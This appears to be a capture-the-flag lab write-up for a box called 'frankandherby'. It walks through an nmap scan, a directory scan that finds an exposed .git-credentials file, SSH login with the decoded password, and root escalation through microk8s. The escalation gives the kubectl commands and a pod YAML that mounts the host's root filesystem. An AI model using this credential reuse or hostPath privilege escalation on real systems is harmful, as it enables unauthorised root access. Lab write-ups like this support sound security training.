Enumeration
Port Scan
nmap -sC -sV -oA nmap/output frankandherby.thm
# Nmap 7.91 scan initiated Sat Nov 20 09:12:00 2021 as: nmap -sC -sV -oA nmap/output 10.10.227.238
Nmap scan report for 10.10.227.238
Host is up (0.049s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 64:79:10:0d:72:67:23:80:4a:1a:35:8e:0b:ec:a1:89 (RSA)
| 256 3b:0e:e7:e9:a5:1a:e4:c5:c7:88:0d:fe:ee:ac:95:65 (ECDSA)
|_ 256 d8:a7:16:75:a7:1b:26:5c:a9:2e:3f:ac:c0:ed:da:5c (ED25519)
3000/tcp open ppp?
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 200 OK
| X-XSS-Protection: 1
| X-Content-Type-Options: nosniff
| X-Frame-Options: sameorigin
| Content-Security-Policy: default-src 'self' ; connect-src *; font-src 'self' data:; frame-src *; img-src * data:; media-src * data:; script-src 'self' 'unsafe-eval' ; style-src 'self' 'unsafe-inline'
| X-Instance-ID: PoX3NhsEXGNEcwoZv
| Content-Type: text/html; charset=utf-8
| Vary: Accept-Encoding
| Date: Sat, 20 Nov 2021 14:12:14 GMT
| Connection: close
| <!DOCTYPE html>
| <html>
| <head>
| <link rel="stylesheet" type="text/css" class="__meteor-css__" href="/a3e89fa2bdd3f98d52e474085bb1d61f99c0684d.css?meteor_css_resource=true">
| <meta charset="utf-8" />
| <meta http-equiv="content-type" content="text/html; charset=utf-8" />
| <meta http-equiv="expires" content="-1" />
| <meta http-equiv="X-UA-Compatible" content="IE=edge" />
| <meta name="fragment" content="!" />
|_ <meta name="distribution" content
31337/tcp open http nginx 1.21.3
|_http-server-header: nginx/1.21.3
|_http-title: Heroic Features - Start Bootstrap Template
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.91%I=7%D=11/20%Time=6199023E%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,31C4,"HTTP/1\.1\x20200\x20OK\r\nX-XSS-Protection:\x201\r\nX-C
SF:ontent-Type-Options:\x20nosniff\r\nX-Frame-Options:\x20sameorigin\r\nCo
SF:ntent-Security-Policy:\x20default-src\x20'self'\x20;\x20connect-src\x20
SF:\*;\x20font-src\x20'self'\x20\x20data:;\x20frame-src\x20\*;\x20img-src\
SF:x20\*\x20data:;\x20media-src\x20\*\x20data:;\x20script-src\x20'self'\x2
SF:0'unsafe-eval'\x20;\x20style-src\x20'self'\x20'unsafe-inline'\x20\r\nX-
SF:Instance-ID:\x20PoX3NhsEXGNEcwoZv\r\nContent-Type:\x20text/html;\x20cha
SF:rset=utf-8\r\nVary:\x20Accept-Encoding\r\nDate:\x20Sat,\x2020\x20Nov\x2
SF:02021\x2014:12:14\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20ht
SF:ml>\n<html>\n<head>\n\x20\x20<link\x20rel=\"stylesheet\"\x20type=\"text
SF:/css\"\x20class=\"__meteor-css__\"\x20href=\"/a3e89fa2bdd3f98d52e474085
SF:bb1d61f99c0684d\.css\?meteor_css_resource=true\">\n<meta\x20charset=\"u
SF:tf-8\"\x20/>\n\t<meta\x20http-equiv=\"content-type\"\x20content=\"text/
SF:html;\x20charset=utf-8\"\x20/>\n\t<meta\x20http-equiv=\"expires\"\x20co
SF:ntent=\"-1\"\x20/>\n\t<meta\x20http-equiv=\"X-UA-Compatible\"\x20conten
SF:t=\"IE=edge\"\x20/>\n\t<meta\x20name=\"fragment\"\x20content=\"!\"\x20/
SF:>\n\t<meta\x20name=\"distribution\"\x20content")%r(HTTPOptions,31C4,"HT
SF:TP/1\.1\x20200\x20OK\r\nX-XSS-Protection:\x201\r\nX-Content-Type-Option
SF:s:\x20nosniff\r\nX-Frame-Options:\x20sameorigin\r\nContent-Security-Pol
SF:icy:\x20default-src\x20'self'\x20;\x20connect-src\x20\*;\x20font-src\x2
SF:0'self'\x20\x20data:;\x20frame-src\x20\*;\x20img-src\x20\*\x20data:;\x2
SF:0media-src\x20\*\x20data:;\x20script-src\x20'self'\x20'unsafe-eval'\x20
SF:;\x20style-src\x20'self'\x20'unsafe-inline'\x20\r\nX-Instance-ID:\x20Po
SF:X3NhsEXGNEcwoZv\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nVary
SF::\x20Accept-Encoding\r\nDate:\x20Sat,\x2020\x20Nov\x202021\x2014:12:14\
SF:x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html>\n<head
SF:>\n\x20\x20<link\x20rel=\"stylesheet\"\x20type=\"text/css\"\x20class=\"
SF:__meteor-css__\"\x20href=\"/a3e89fa2bdd3f98d52e474085bb1d61f99c0684d\.c
SF:ss\?meteor_css_resource=true\">\n<meta\x20charset=\"utf-8\"\x20/>\n\t<m
SF:eta\x20http-equiv=\"content-type\"\x20content=\"text/html;\x20charset=u
SF:tf-8\"\x20/>\n\t<meta\x20http-equiv=\"expires\"\x20content=\"-1\"\x20/>
SF:\n\t<meta\x20http-equiv=\"X-UA-Compatible\"\x20content=\"IE=edge\"\x20/
SF:>\n\t<meta\x20name=\"fragment\"\x20content=\"!\"\x20/>\n\t<meta\x20name
SF:=\"distribution\"\x20content");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Nov 20 09:12:19 2021 -- 1 IP address (1 host up) scanned in 18.22 seconds
**Q1: ** What port has a webpage frank was able to stand up? A1: 31337
Let’s have a look at port 31337
Next, I ran a directory scan using dirsearch
dirsearch -u http://frankandherby.thm:31337/

Now, we should be able to answer question 2 :)
**Q2: ** What did frank leave exposed on the site? A2: .git-credentials
Let’s have a look at the .git-credentials file.

It seems like the password is URL encoded.

Next, I use Burp to decode the credentials.


I then tried to log in via ssh using the found credentials.
Voila, it works and I even found the user.txt
Privilege Escalation
While doing some basic enumeration I noticed that the user frank is part of the microk8s group.

After some googling I found out that there is a way to escalation privileges
I just followed the steps explained under https://pulsesecurity.co.nz/advisories/microk8s-privilege-escalation

- List all deployments in order to find the image to be deployed
microk8s.kubectl get deployments -o wide
- Create yaml deployment file
apiVersion: v1
kind: Pod
metadata:
name: priv-esc
spec:
containers:
- name: shell
image: localhost:32000/bsnginx
command:
- "/bin/bash"
- "-c"
- "sleep 10000"
volumeMounts:
- name: root
mountPath: /mnt/root
volumes:
- name: root
hostPath:
path: /
type: Directory

- Deploy pod
microk8s.kubectl apply -f pod.yaml

- Access deployed pod (which has the file system of the host mounted) and get flag :)
microk8s.kubectl exec -it priv-esc /bin/bash